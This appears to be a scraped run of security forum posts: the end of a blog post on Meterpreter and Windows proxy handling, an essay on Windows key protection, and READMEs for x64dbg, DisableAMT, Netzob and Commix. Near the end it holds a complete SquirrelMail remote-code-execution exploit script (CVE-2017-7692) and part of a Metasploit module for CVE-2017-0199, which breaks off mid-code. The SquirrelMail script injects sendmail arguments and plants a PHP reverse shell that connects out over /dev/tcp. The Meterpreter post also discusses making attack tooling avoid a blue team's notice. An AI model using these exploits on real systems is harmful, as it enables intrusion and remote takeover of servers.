In addition, observe that IE was able to understand the configuration and reach Internet. However Firefox was not.
Testing scenario #4
In this scenario, only the internal network interface (192.168.0.11) of the proxy server TMG2 is enabled:

When running our testing code, we can observe the following:
- The option “Automatically detect settings” is enabled and it is not possible to access Internet through the proxy (192.168.0.10:8080).
- The option “Use automatic configuration script” is enabled and the provided URL for the configuration file is “tmg2.lab.bransh.com/wpad.dat”. In addition, the obtained proxy is 192.168.0.11:8080 and it is possible to reach Internet using it.
- The manually configured proxy server is “tmg3.lab.bransh.com:8080”. This proxy is not reachable and a TIMEOUT is obtained.
In addition, observe that IE was not able to understand the configuration and reach Internet. However Firefox successfully used the configuration and got access to Internet.
Testing scenario #5
In this scenario, the internal network interfaces of all three proxy servers are enabled. However, the external interface of the servers TMG1 and TMG2 were disabled:

When running our testing code, we can observe the following:
- The option “Automatically detect settings” is enabled, the specificed proxy (192.168.0.10:8080) is reachable. However it answers with an error (status code 502) indicating that it is not possible to reach Internet through it.
- The option “Use automatic configuration script” is also enabled, the specificed proxy (192.168.0.11:8080) is reachable. However it answers with an error (status code 502) indicating that it is not possible to reach Internet through it.
- The manually configured proxy server is “tmg3.lab.bransh.com:8080”. This proxy is reachable and it does provide access to Internet.
Observe that neither IE nor Firefox were able to access Internet. However, a custom application that uses TMG3 as a proxy server would be able to successfully do it.
Conclusion
In certain scenarios, like the one exposed in the first part of this post, we will find that our favorite tool does not behaves as expected. In those situations we have mainly two options: try to find another solution or get our hands dirty and make it work. For the particular enterprise escenario I described, the fix applied to Meterpreter worked properly and after compiling its Dll, it was possible to make it work using the proxy configuration described. I’m not sure if this fix will be applied to the Meterpreter code, but if you find yourself with something like this, now you know what to do.
On the other hand, we saw that Windows tries to use the proxy configuration in order (according to the precedence we already talked). However, it seems that once a proxy was obtained (e.g. scenario #1), if it does not work, Windows does not try to use another available option. Also, we saw that Internet Explorer and Firefox, when configured as “Use system proxy settings”, do not behave in the same way when looking for a Proxy. Finally, we also saw that in both cases, when a proxy is reachable but it does not provide Internet access for any reason (e.g. the Internet link died), they will not try to use a different one that may work.
Considering the results, we can see that we do have the necessary API functions to evaluate all the proxy configurations and even test them to see if they actually allow to access an Internet resource. Therefore, with a few more lines of code we could make our APT solution more robust so that it works even under this kind of scenarios. However, I have to admit that this are very uncommon scenarios, where a client workstation has more than one proxy configured, and I don’t really think why an administrator could end up with this kind of mess. On the other hand, I’m not completely sure if it would be a good idea to make our APT work even if IE is not working. What if a host is believed to be disconnected from the Internet, but suddenly it starts showing Internet activity by cleverly using the available proxies. This may be strange for a blue team, perhaps.
As a final conclusion, I would say that making our APT solution as robust as IE is would be enough to make it work in most cases. If IE is able to reach Internet, then the APT will be as well.
References
- Auto Proxy:https://blogs.msdn.microsoft.com/askie/2014/02/07/optimizing-performance-with-automatic-proxyconfiguration-scripts-pac/
- Windows Web Proxy Configuration: https://blogs.msdn.microsoft.com/ieinternals/2013/10/11/understanding-web-proxy-configuration/
- Meterpreter building: https://github.com/rapid7/metasploit-payloads/tree/master/c/meterpreter
- Meterpreter WinHTTP source code: https://github.com/rapid7/metasploit-payloads/blob/master/c/meterpreter/source/server/win/server_transport_winhttp.c
- Meterpreter common.h source code: https://github.com/rapid7/metasploit-payloads/blob/master/c/meterpreter/source/common/common.h
- Sysinternals DebugView: https://technet.microsoft.com/en-us/sysinternals/debugview.aspx
- WinHTTP vs WinInet: https://github.com/rapid7/metasploit-framework/wiki/The-ins-and-outs-of-HTTP-and-HTTPS-communications-in-Meterpreter-and-Metasploit-Stagers
- Metasploit bug report: https://github.com/rapid7/metasploit-payloads/issues/151
- WinHTTP Sample Code: http://code.msdn.microsoft.com/windowsdesktop/WinHTTP-proxy-sample-eea13d0c
Sursa: https://medium.com/@br4nsh/a-meterpreter-and-windows-proxy-case-4af2b866f4a1
-
2
-
How to keep a secret in Windows

Protecting cryptographic keys is always a balancing act. For the keys to be useful they need to be readily accessible, recoverable and their use needs to be sufficiently performant so their use does not slow your application down. On the other hand, the more accessible and recoverable they are the less secure the keys are.
In Windows, we tried to build a number of systems to help with these problems, the most basic was the Window Data Protection API (DPAPI). It was our answer to the question: “What secret do I use to encrypt a secret”. It can be thought of as a policy or DRM system since as a practical matter it is largely a speed bump for privileged users who want access to the data it protects.
Over the years there have been many tools that leverage the user’s permissions to decrypt DPAPI protected data, one of the most recent was DPAPIPick. Even though I have framed this problem in the context of Windows, Here is a neat paper on this broad problem called “Playing hide and seek with stored keys”.
The next level of key protection offered by Windows is a policy mechanism called “non-exportable keys” this is primarily a consumer of DPAPI. Basically, when you generate the key you ask Windows to deny its export, as a result the key gets a flag set on it that can not, via the API, be changed. The key and this flag are then protected with DPAPI. Even though this is just a policy enforced with a DRM-like system it does serve its purpose, reducing the casual copying of keys.
Again over the years, there have been numerous tools that have leveraged the user’s permissions to access these keys, one of the more recent I remember was called Jailbreak (https://github.com/iSECPartners/jailbreak-Windows). There have also been a lot of wonderful walkthroughs of how these systems work, for example, this nice NCC Group presentation.
The problem with all of the above mechanisms is that they are largely designed to protect keys from their rightful user. In other words, even when these systems work they key usually ends up being loaded into memory in the clear where it is accessible to the user and their applications. This is important to understand since the large majority of applications that use cryptography in Windows do so in the context of the user.
A better solution to protecting keys from the user is putting them behind protocol specific APIs that “remote” the operation to a process in another user space. We would call this process isolation and the best example of this in Windows is SCHANNEL.
SCHANNEL is the TLS implementation in Windows, prior to Windows 2003 the keys used by SCHANNEL were loaded into the memory of the application calling it. In 2003 we moved the cryptographic operations into Local Security Authority Subsystem Service (LSAS) which is essentially RING 0 in Windows.
By moving the keys to this process we help protect, but don’t prevent, them from user mode processes but still enable applications to do TLS sessions. This comes at an expense, you now need to marshal data to and from user mode and LSAS which hurts performance.
[Nasko, a former SCHANNEL developer tells me he believes it was the syncronous nature of SSPI that hurt the perf the most, this is likely, but the net result is the same]
In fact, this change was cited as one of the major reasons IIS was so much slower than Apache for “real workloads” in Windows Server 2003. It is worth noting those of us involved in the decision to make this change surely felt vindicated when Heartbleed occurred.
This solution is not perfect either, again if you are in Ring 0 you can still access the cryptographic keys.
When you want to address this risk you would then remote the cryptographic operation to a dedicated system managed by a set of users that do not include the user. This could be TCP/IP remoted cryptographic service (like Microsoft KeyVault, or Google Cloud Key Manager) or maybe a Hardware Security Module (HSM) or smart card. This has all of the performance problems of basic process isolation but worse because the transition from the user mode to the protected service is even “further” or “bandwidth” constrained (smart cards often run at 115k BPS or slower).
In Windows, for TLS, this is accomplished through providers to CNG, CryptoAPI CSPs, and Smartcard minidrivers. These solutions are usually closed source and some of the security issues I have seen in them over the years are appalling but despite their failings, there is a lot of value in getting keys out of the user space and this is the most effective way of doing that.
These devices also provide, to varying degrees, protection from physical, timing and other more advanced attacks.
Well, that is my summary of the core key protection schemes available in Windows. Most operating systems have similar mechanisms, Windows just has superior documentation and has answers to each of these problems in “one logical place” vs from many different libraries from different authors.
Ryan
-
1
-
-
x64dbg
Note
Please run install.bat before you start committing code, this ensures your code is auto-formatted to the x64dbg standards.
Compiling
For a complete guide on compiling x64dbg read this.
Downloads
Releases of x64dbg can be found here.
Jenkins build server can be found here.
Overview
x64dbg is an open-source x32/x64 debugger for Windows.
Activity Graph
Features
- Open-source
- Intuitive and familiar, yet new user interface
- C-like expression parser
- Full-featured debugging of DLL and EXE files (TitanEngine)
- IDA-like sidebar with jump arrows
- IDA-like instruction token highlighter (highlight registers, etc.)
- Memory map
- Symbol view
- Thread view
- Source code view
- Content-sensitive register view
- Fully customizable color scheme
- Dynamically recognize modules and strings
- Import reconstructor integrated (Scylla)
- Fast disassembler (Capstone)
- User database (JSON) for comments, labels, bookmarks, etc.
- Plugin support with growing API
- Extendable, debuggable scripting language for automation
- Multi-datatype memory dump
- Basic debug symbol (PDB) support
- Dynamic stack view
- Built-in assembler (XEDParse/Keystone/asmjit)
- Executable patching
- Yara Pattern Matching
- Decompiler (Snowman)
- Analysis
License
x64dbg is licensed under GPLv3, which means you can freely distribute and/or modify the source of x64dbg, as long as you share your changes with us. The only exception is that plugins you write do not have to comply with the GPLv3 license. They do not have to be open-source and they can be commercial and/or private. The only exception to this is when your plugin uses code copied from x64dbg. In that case you would still have to share the changes to x64dbg with us.
Credits
- Debugger core by TitanEngine Community Edition
- Disassembly powered by Capstone
- Assembly powered by XEDParse, Keystone and asmjit
- Import reconstruction powered by Scylla
- JSON powered by Jansson
- Database compression powered by lz4
- Advanced pattern matching powered by yara
- Decompilation powered by snowman
- Bug icon by VisualPharm
- Interface icons by Fugue
- Website by tr4ceflow
Special Thanks
- All the donators!
- Everybody adding issues!
- People I forgot to add to this list
- EXETools community
- Tuts4You community
- ReSharper
- Coverity
- acidflash
- cyberbob
- cypher
- Teddy Rogers
- TEAM DVT
- DMichael
- Artic
- ahmadmansoor
- _pusher_
- firelegend
- kao
- sstrato
- kobalicek
Developers
Contributors
- blaquee
- wk-952
- RaMMicHaeL
- lovrolu
- fileoffset
- SmilingWolf
- ApertureSecurity
- mrgreywater
- Dither
- zerosum0x0
- RadicalRaccoon
- fetzerms
- muratsu
- ForNeVeR
- wynick27
- Atvaark
- Avin
- mrfearless
- Storm Shadow
- shamanas
- joesavage
- justanotheranonymoususer
- gushromp
- Forsari0
Link: https://github.com/x64dbg/x64dbg
L-am testat recent, e stabil si capabil.
-
Disable Intel AMT
Tool to disable Intel AMT on Windows. Runs on both x86 and x64 Windows operating systems. Download:
What?
On 02 May 2017, Embedi discovered "an escalation of privilege vulnerability in Intel® Active Management Technology (AMT), Intel® Standard Manageability (ISM), and Intel® Small Business Technology versions firmware versions 6.x, 7.x, 8.x 9.x, 10.x, 11.0, 11.5, and 11.6 that can allow an unprivileged attacker to gain control of the manageability features provided by these products".
Assigned CVE: CVE-2017-5689
Wait, what?
Your machine may be vulnerable to hackers.
How do I know if I'm affected?
If you see any of these stickers or badges on your laptop, notebook or desktop, you are likely affected by this:
You may want to read: How To Find Intel® vPro™ Technology Based PCs
Usage
Simple. Download and run DisableAMT.exe, and it will do the work for you. This is based on the instructions provided by the INTEL-SA-00075 Mitigation Guide
When executing the tool, it will run quickly and when done, will present you with the following screen:
Type Y or N if you would also like to automatically disable (by renaming) the actual LMS.exe (Intel Local Management Service) binary. When finished, a logfile will open up. Reboot your machine at this point.
That's all!
Details about the tool
The tool is simply written in batch, and has the necessary components inside to unconfigure AMT. The batch file was compiled to an executable using the free version of Quick Batch File Compiler, and subsequently packed with UPX to reduce filesize. Additionally, ACUConfig.exe and ACU.dll from Intel's Setup and Configuration Software package is included. You may find all these files in the 'src' folder.
Please find hashes below:
Filename MD5 SHA1 SHA256 DisableAMT.exe 3a7f3c23ea25279084f0245dfa7ecb21 383fc99f149c4aec3536ed5370dc4b07f7f93028 f0cecef7f5d1b8be8feeddf83c71892bf9dd6e28b325f88e0c071c6be34b8c19 DisableAMT.zip 0458d8e23a527e74b567d7fa4b342fec f7b73115bfbacaea32da833deaf7c1187d1bfc40 143ffd107c3861a95e829d26baeb30316ded89bb494e74467bcfb8219f895c3b DisableAMT.bat c00bc5a37cb7a66f53aec5e502116a5c 51ca8a7c3f5a81a31115618af4245df13aa39a90 a58c56c61ba7eae6d0db27b2bc02e05444befca885b12d84948427fff544378a ACUConfig.exe 4117b39f1e6b599f758d59f34dc7642c 7595bc7a97e7ddab65f210775e465aa6a87df4fd 475e242953ab8e667aa607a4a7966433f111f8adbb3f88d8b21052b4c38088f7 ACU.dll a98f9acb2059eff917b13aa7c1158150 d869310f28fce485da0c099f7df349c82a005f30 c569d9ce5024bb5b430bab696f2d276cfdc068018a84703b48e6d74a13dadfd7 Is there an easier way to do this?
Probably.
-
1
-
-
Netzob : Protocol Reverse Engineering, Modeling and Fuzzing
About
Welcome to the official repository of Netzob.
Netzob is a tool that can be use to reverse engineer, model and fuzz communication protocols. It is made of two components:
- netzob a python project that exposes all the features of netzob (except GUI) you can import in your own tool or use in CLI,
- netzob_web a graphical interface that leverages web technologies.
Source codes, documentations and resources are available for each component, please visit their dedicated directories.
General Information
Email: contact@netzob.org Mailing list: Two lists are available, use the SYMPA web interface to register. IRC: You can hang-out with us on Freenode's IRC channel #netzob @ freenode.org. Twitter: Follow Netzob's official accounts (@Netzob) Authors, Contributors and Sponsors
See the top distribution file AUTHORS.txt in each component for the detailed and updated list of their authors, contributors and sponsors.
Extra
-
2
-
eneral Information
Commix (short for [comm]and njection e[x]ploiter) is an automated tool written by Anastasios Stasinopoulos (@ancst) that can be used from web developers, penetration testers or even security researchers in order to test web-based applications with the view to find bugs, errors or vulnerabilities related to command injection attacks. By using this tool, it is very easy to find and exploit a command injection vulnerability in a certain vulnerable parameter or HTTP header.
Disclaimer
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes!
Requirements
Python version 2.6.x or 2.7.x is required for running this program.
Installation
Download commix by cloning the Git repository:
git clone https://github.com/commixproject/commix.git commix
Commix comes packaged on the official repositories of the following Linux distributions, so you can use the package manager to install it!
BlackArch Linux BackBox Kali Linux Parrot Security OS Weakerthan LinuxCommix also comes as a plugin, on the following penetration testing frameworks:
OWASP Offensive Web Testing Framework (OWTF) CTF-Tools PentestBox PenBox Katoolin Aptive's Penetration Testing tools Homebrew Tap - Pen Test ToolsSupported Platforms
- Linux
Usage
To get a list of all options and switches use:
python commix.py -h
Q: Where can I check all the available options and switches?
A: Check the 'usage' wiki page.
Usage Examples
Q: Can I get some basic ideas on how to use commix?
A: Just go and check the 'usage examples' wiki page, where there are several test cases and attack scenarios.
Upload Shells
Q: How easily can I upload web-shells on a target host via commix?
A: Commix enables you to upload web-shells (e.g metasploit PHP meterpreter) easily on target host. For more, check the 'upload shells' wiki page.
Modules Development
Q: Do you want to increase the capabilities of the commix tool and/or to adapt it to our needs?
A: You can easily develop and import our own modules. For more, check the 'module development' wiki page.
Command Injection Testbeds
Q: How can I test or evaluate the exploitation abilities of commix?
A: Check the 'command injection testbeds' wiki page which includes a collection of pwnable web applications and/or VMs (that include web applications) vulnerable to command injection attacks.
Exploitation Demos
Q: Is there a place where I can check for demos of commix?
A: If you want to see a collection of demos, about the exploitation abilities of commix, take a look at the 'exploitation demos' wiki page.
Bugs and Enhancements
Q: I found a bug / I have to suggest a new feature! What can I do?
A: For bug reports or enhancements, please open an issue here.
Presentations and White Papers
Q: Is there a place where I can find presentations and/or white papers regarding commix?
A: For presentations and/or white papers published in conferences, check the 'presentations' wiki page.
Support and Donations
Q: Except for tech stuff (bug reports or enhancements) is there any other way that I can support the development of commix?
A: Sure! Commix is the outcome of many hours of work and total personal dedication. Feel free to 'donate' via PayPal to donations@commixproject.com and instantly prove your feelings for it! :).
-
Publicat pe 3 mai 2017
We take a look into the malware Gatak which uses WriteProcessMemory and CreateRemoteThread to inject code into rundll32.exe.
Many thanks to @_jsoo_ for providing the sample!
Follow me on Twitter: https://twitter.com/struppigel
Gatak VirusBtn article: https://www.virusbulletin.com/virusbu...
Sample: https://www.hybrid-analysis.com/sampl...
API Monitor: http://www.rohitab.com/apimonitor
Process Explorer: https://technet.microsoft.com/en-us/s...
x64dbg: http://x64dbg.com/
HxD: https://mh-nexus.de/en/hxd/-
3
-
-
#!/bin/bash
#
int='\033[94m
     __                     __   __  __           __
    / /   ___  ____ _____ _/ /  / / / /___ ______/ /_____  __________
   / /   / _ \/ __ `/ __ `/ /  / /_/ / __ `/ ___/ //_/ _ \/ ___/ ___/
  / /___/  __/ /_/ / /_/ / /  / __  / /_/ / /__/ ,< /  __/ /  (__  )
 /_____/\___/\__, /\__,_/_/  /_/ /_/\__,_/\___/_/|_|\___/_/  /____/
           /____/

SquirrelMail <= 1.4.22 Remote Code Execution PoC Exploit (CVE-2017-7692)

SquirrelMail_RCE_exploit.sh (ver. 1.0)

Discovered and coded by

Dawid Golunski (@dawid_golunski)
https://legalhackers.com

ExploitBox project:
https://ExploitBox.io

\033[0m'

# Quick and messy PoC for SquirrelMail webmail application.
# It contains payloads for 2 vectors:
# * File Write
# * RCE
# It requires user credentials and that SquirrelMail uses
# Sendmail method as email delivery transport
#
#
# Full advisory URL:
# https://legalhackers.com/advisories/SquirrelMail-Exploit-Remote-Code-Exec-CVE-2017-7692-Vuln.html
# Exploit URL:
# https://legalhackers.com/exploits/CVE-2017-7692/SquirrelMail_RCE_exploit.sh
#
# Tested on: # Ubuntu 16.04
# squirrelmail package version:
# 2:1.4.23~svn20120406-2ubuntu1.16.04.1
#
# Disclaimer:
# For testing purposes only
#
#
# -----------------------------------------------------------------
#
# Interested in vulns/exploitation?
# Stay tuned for my new project - ExploitBox
#
#                        .;lc'
#                    .,cdkkOOOko;.
#                 .,lxxkkkkOOOO000Ol'
#             .':oxxxxxkkkkOOOO0000KK0x:'
#          .;ldxxxxxxxxkxl,.'lk0000KKKXXXKd;.
#       ':oxxxxxxxxxxo;.       .:oOKKKXXXNNNNOl.
#      '';ldxxxxxdc,.              ,oOXXXNNNXd;,.
#     .ddc;,,:c;.         ,c:         .cxxc:;:ox:
#     .dxxxxo,     .,   ,kMMM0:.  .,     .lxxxxx:
#     .dxxxxxc     lW. oMMMMMMMK  d0     .xxxxxx:
#     .dxxxxxc     .0k.,KWMMMWNo :X:     .xxxxxx:
#     .dxxxxxc      .xN0xxxxxxxkXK,      .xxxxxx:
#     .dxxxxxc    lddOMMMMWd0MMMMKddd.   .xxxxxx:
#     .dxxxxxc      .cNMMMN.oMMMMx'      .xxxxxx:
#     .dxxxxxc     lKo;dNMN.oMM0;:Ok.    'xxxxxx:
#     .dxxxxxc    ;Mc   .lx.:o,    Kl    'xxxxxx:
#     .dxxxxxdl;. .,               .. .;cdxxxxxx:
#     .dxxxxxxxxxdc,.              'cdkkxxxxxxxx:
#      .':oxxxxxxxxxdl;.       .;lxkkkkkxxxxdc,.
#          .;ldxxxxxxxxxdc, .cxkkkkkkkkkxd:.
#             .':oxxxxxxxxx.ckkkkkkkkxl,.
#                 .,cdxxxxx.ckkkkkxc.
#                    .':odx.ckxl,.
#                        .,.'.
#
# https://ExploitBox.io
#
# https://twitter.com/Exploit_Box
#
# -----------------------------------------------------------------

sqspool="/var/spool/squirrelmail/attach/"

echo -e "$int"
#echo -e "\033[94m \nSquirrelMail - Remote Code Execution PoC Exploit (CVE-2017-7692) \n"
#echo -e "SquirrelMail_RCE_exploit.sh (ver. 1.0)\n"
#echo -e "Discovered and coded by: \n\nDawid Golunski \nhttps://legalhackers.com \033[0m\n\n"


# Base URL
if [ $# -ne 1 ]; then
    echo -e "Usage: \n$0 SquirrelMail_URL"
    echo -e "Example: \n$0 http://target/squirrelmail/ \n"

    exit 2
fi
URL="$1"

# Log in
echo -e "\n[*] Enter SquirrelMail user credentials"
read -p  "user: " squser
read -sp "pass: " sqpass

echo -e "\n\n[*] Logging in to SquirrelMail at $URL"
curl -s -D /tmp/sqdata -d"login_username=$squser&secretkey=$sqpass&js_autodetect_results=1&just_logged_in=1" $URL/src/redirect.php | grep -q incorrect
if [ $? -eq 0 ]; then
    echo "Invalid creds"
    exit 2
fi
sessid="`cat /tmp/sqdata | grep SQMSESS | tail -n1 | cut -d'=' -f2 | cut -d';' -f1`"
keyid="`cat /tmp/sqdata | grep key | tail -n1 | cut -d'=' -f2 | cut -d';' -f1`"


# Prepare Sendmail cnf
#
# * The config will launch php via the following stanza:
#
# Mlocal,   P=/usr/bin/php, F=lsDFMAw5:/|@qPn9S, S=EnvFromL/HdrFromL, R=EnvToL/HdrToL,
#       T=DNS/RFC822/X-Unix,
#       A=php -- $u $h ${client_addr}
#
wget -q -O/tmp/smcnf-exp https://legalhackers.com/exploits/sendmail-exploit.cf

# Upload config
echo -e "\n\n[*] Uploading Sendmail config"
token="`curl -s -b"SQMSESSID=$sessid; key=$keyid" "$URL/src/compose.php?mailbox=INBOX&startMessage=1" | grep smtoken | awk -F'value="' '{print $2}' | cut -d'"' -f1 `"
attachid="`curl -H "Expect:" -s -b"SQMSESSID=$sessid; key=$keyid" -F"smtoken=$token" -F"send_to=$mail" -F"subject=attach" -F"body=test" -F"attachfile=@/tmp/smcnf-exp" -F"username=$squser" -F"attach=Add" $URL/src/compose.php | awk -F's:32' '{print $2}' | awk -F'"' '{print $2}' | tr -d '\n'`"
if [ ${#attachid} -lt 32 ]; then
    echo "Something went wrong. Failed to upload the sendmail file."
    exit 2
fi

# Create Sendmail cmd string according to selected payload
echo -e "\n\n[?] Select payload\n"
# SELECT PAYLOAD
echo "1 - File write (into /tmp/sqpoc)"
echo "2 - Remote Code Execution (with the uploaded smcnf-exp + phpsh)"
echo
read -p "[1-2] " pchoice

case $pchoice in
    1) payload="$squser@localhost   -oQ/tmp/    -X/tmp/sqpoc"
       ;;

    2) payload="$squser@localhost   -oQ/tmp/    -C$sqspool/$attachid"
       ;;
esac

if [ $pchoice -eq 2 ]; then
    echo
    read -p "Reverese shell IP: " reverse_ip
    read -p "Reverese shell PORT: " reverse_port
fi

# Reverse shell code
phprevsh="
<?php
    \$cmd = \"/bin/bash -c 'bash -i >/dev/tcp/$reverse_ip/$reverse_port 0<&1 2>&1 & '\";
    file_put_contents(\"/tmp/cmd\", 'export PATH=\"\$PATH\" ; export TERM=vt100 ;' . \$cmd);
    system(\"/bin/bash /tmp/cmd ; rm -f /tmp/cmd\");
?>"


# Set sendmail params in user settings
echo -e "\n[*] Injecting Sendmail command parameters"
token="`curl -s -b"SQMSESSID=$sessid; key=$keyid" "$URL/src/options.php?optpage=personal" | grep smtoken | awk -F'value="' '{print $2}' | cut -d'"' -f1 `"
curl -s -b"SQMSESSID=$sessid; key=$keyid" -d "smtoken=$token&optpage=personal&optmode=submit&submit_personal=Submit" --data-urlencode "new_email_address=$payload" "$URL/src/options.php?optpage=personal" | grep -q 'Success' 2>/dev/null
if [ $? -ne 0 ]; then
    echo "Failed to inject sendmail parameters"
    exit 2
fi

# Send email which triggers the RCE vuln and runs phprevsh
echo -e "\n[*] Sending the email to trigger the vuln"
(sleep 2s && curl -s -D/tmp/sheaders -b"SQMSESSID=$sessid; key=$keyid" -d"smtoken=$token" -d"startMessage=1" -d"session=0" \
-d"send_to=$squser@localhost" -d"subject=poc" --data-urlencode "body=$phprevsh" -d"send=Send" -d"username=$squser" $URL/src/compose.php) &

if [ $pchoice -eq 2 ]; then
    echo -e "\n[*] Waiting for shell on $reverse_ip port $reverse_port"
    nc -vv -l -p $reverse_port
else
    echo -e "\n[*] The test file should have been written at /tmp/sqpoc"
fi

grep -q "302 Found" /tmp/sheaders
if [ $? -eq 1 ]; then
    echo "There was a problem with sending email"
    exit 2
fi


# Done
echo -e "\n[*] All done. Exiting"
-
1
-
-
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'


class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::FILEFORMAT
  include Msf::Exploit::Remote::HttpServer::HTML

  def initialize(info = {})
    super(update_info(info,
      'Name'           => "Microsoft Office Word Malicious Hta Execution",
      'Description'    => %q{
        This module creates a malicious RTF file that when opened in
        vulnerable versions of Microsoft Word will lead to code execution.
        The flaw exists in how a olelink object can make a http(s) request,
        and execute hta code in response.

        This bug was originally seen being exploited in the wild starting
        in Oct 2016. This module was created by reversing a public
        malware sample.
      },
      'Author'         =>
        [
          'Haifei Li', # vulnerability analysis
          'ryHanson',
          'wdormann',
          'DidierStevens',
          'vysec',
          'Nixawk', # module developer
          'sinn3r'  # msf module improvement
        ],
      'License'        => MSF_LICENSE,
      'References'     => [
        ['CVE', '2017-0199'],
        ['URL', 'https://securingtomorrow.mcafee.com/mcafee-labs/critical-office-zero-day-attacks-detected-wild/'],
        ['URL', 'https://www.fireeye.com/blog/threat-research/2017/04/acknowledgement_ofa.html'],
        ['URL', 'https://www.helpnetsecurity.com/2017/04/10/ms-office-zero-day/'],
        ['URL', 'https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199-hta-handler.html'],
        ['URL', 'https://www.checkpoint.com/defense/advisories/public/2017/cpai-2017-0251.html'],
        ['URL', 'https://github.com/nccgroup/Cyber-Defence/blob/master/Technical%20Notes/Office%20zero-day%20(April%202017)/2017-04%20Office%20OLE2Link%20zero-day%20v0.4.pdf'],
        ['URL', 'https://blog.nviso.be/2017/04/12/analysis-of-a-cve-2017-0199-malicious-rtf-document/'],
        ['URL', 'https://www.hybrid-analysis.com/sample/ae48d23e39bf4619881b5c4dd2712b8fabd4f8bd6beb0ae167647995ba68100e?environmentId=100'],
        ['URL', 'https://www.mdsec.co.uk/2017/04/exploiting-cve-2017-0199-hta-handler-vulnerability/'],
        ['URL', 'https://www.microsoft.com/en-us/download/details.aspx?id=10725'],
        ['URL', 'https://msdn.microsoft.com/en-us/library/dd942294.aspx'],
        ['URL', 'https://winprotocoldoc.blob.core.windows.net/productionwindowsarchives/MS-CFB/[MS-CFB].pdf'],
        ['URL', 'https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199']
      ],
      'Platform'       => 'win',
      'Targets'        =>
        [
          [ 'Microsoft Office Word', {} ]
        ],
      'DefaultOptions' =>
        {
          'DisablePayloadHandler' => false
        },
      'DefaultTarget'  => 0,
      'Privileged'     => false,
      'DisclosureDate' => 'Apr 14 2017'))

    register_options([
      OptString.new('FILENAME', [ true, 'The file name.', 'msf.doc']),
      OptString.new('URIPATH',  [ true, 'The URI to use for the HTA file', 'default.hta'])
    ], self.class)
  end

  def generate_uri
    uri_maxlength = 112

    host = datastore['SRVHOST'] == '0.0.0.0' ? Rex::Socket.source_address : datastore['SRVHOST']
    scheme = datastore['SSL'] ? 'https' : 'http'

    uri = "#{scheme}://#{host}:#{datastore['SRVPORT']}#{'/' + Rex::FileUtils.normalize_unix_path(datastore['URIPATH'])}"
    uri = Rex::Text.hexify(Rex::Text.to_unicode(uri))
    uri.delete!("\n")
    uri.delete!("\\x")
    uri.delete!("\\")

    padding_length = uri_maxlength * 2 - uri.length
    fail_with(Failure::BadConfig, "please use a uri < #{uri_maxlength} bytes ") if padding_length.negative?
    padding_length.times { uri << "0" }
    uri
  end

  def create_ole_ministream_data
    # require 'rex/ole'
    # ole = Rex::OLE::Storage.new('cve-2017-0199.bin', Rex::OLE::STGM_READ)
    # ministream = ole.instance_variable_get(:@ministream)
    # ministream_data = ministream.instance_variable_get(:@data)

    ministream_data = ""
    ministream_data << "01000002090000000100000000000000" # 00000000: ................
    ministream_data << "0000000000000000a4000000e0c9ea79" # 00000010: ...............y
    ministream_data << "f9bace118c8200aa004ba90b8c000000" # 00000020: .........K......
    ministream_data << generate_uri
    ministream_data << "00000000795881f43b1d7f48af2c825d" # 000000a0: ....yX..;..H.,.]
    ministream_data << "c485276300000000a5ab0000ffffffff" # 000000b0: ..'c............
    ministream_data << "0609020000000000c000000000000046" # 000000c0: ...............F
    ministream_data << "00000000ffffffff0000000000000000" # 000000d0: ................
    ministream_data << "906660a637b5d2010000000000000000" # 000000e0: .f`.7...........
    ministream_data << "00000000000000000000000000000000" # 000000f0: ................
    ministream_data << "100203000d0000000000000000000000" # 00000100: ................
